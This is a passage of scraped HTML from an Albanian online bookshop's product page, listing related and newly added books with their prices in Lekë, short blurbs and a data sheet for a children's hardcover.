style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1339&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1339" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/5948-nikolasi-i-vogel.html" class="lnk_img product-image" title="Nikolasi i vogel"><img src="https://CloudFront.bukinist.al/12294-home_default/nikolasi-i-vogel.jpg" alt="Nikolasi i vogel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/5948-nikolasi-i-vogel.html" title="Nikolasi i vogel">Nikolasi i vogel</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5948&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5948" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/5949-nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.html" class="lnk_img product-image" title="Nikolasi i vogel – Zbavitjet ne pushimin e madh"><img src="https://CloudFront.bukinist.al/12295-home_default/nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.jpg" alt="Nikolasi i vogel – Zbavitjet ne pushimin e madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/5949-nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.html" title="Nikolasi i vogel – Zbavitjet ne pushimin e madh">Nikolasi i vogel – Zbavitjet ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5949&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5949" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="11885" data-name="Kopshti i endrrave" data-url="https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html" data-image-url="http://bukinist.al/img/p/2/2/0/0/2/22002.jpg" data-description="" data-lang="en"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Hardcover</td></tr><tr class="odd"><td>pages</td><td>44</td></tr><tr class="even"><td>ISBN</td><td>9789928084828</td></tr><tr class="odd"><td>Published year</td><td>2021</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha e leximit</td><td>Over 7 years old</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Drini Kristo</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" 